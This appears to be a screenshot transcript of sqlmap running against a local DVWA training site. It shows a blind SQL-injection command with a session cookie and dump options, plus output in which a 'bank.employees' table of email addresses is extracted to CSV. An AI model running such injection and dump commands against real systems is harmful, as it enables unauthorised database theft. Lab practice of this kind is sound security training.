 Administrator: Command Prompt
[14:10:43] [INFO] resumed: 'admin'
[14:10:43] [INFO] resumed: 'emp@gmail.com'
[14:10:43] [INFO] resumed: 'jyothi@yahoo.com'
[14:10:43] [INFO] resumed: 'mahesh@gmail.com'
[14:10:43] [INFO] resumed: 'soudha_ban@52yahoo.com'
Database: bank
Table: employees
[6 entries]
+------------------------+
| emailid                |
+------------------------+
| abc@gmail.com          |
| admin                  |
| emp@gmail.com          |
| jyothi@yahoo.com       |
| mahesh@gmail.com       |
| soudha_ban@52yahoo.com |
+------------------------+
[14:10:43] [INFO] table 'bank.employees' dumped to CSV file 'C:\Users\mihir\AppData\Local\sqlmap\output\localhost\dump\b
ank\employees.csv'
[14:10:43] [INFO] fetched data logged to text files under 'C:\Users\mihir\AppData\Local\sqlmap\output\localhost'
[*] ending @ 14:10:43 /2020-10-10/
C:\Program Files\SQL_Map>python sqlmap.py -u "http://localhost/DVWA-master/vulnerabilities/sqli_blind/?id=3&Submit=Submi
t#" --cookie="security=low; PHPSESSID=as32jldok03i58ir4t0tbn5r89" -D bank -T employees -C emailid --dump^S^S^S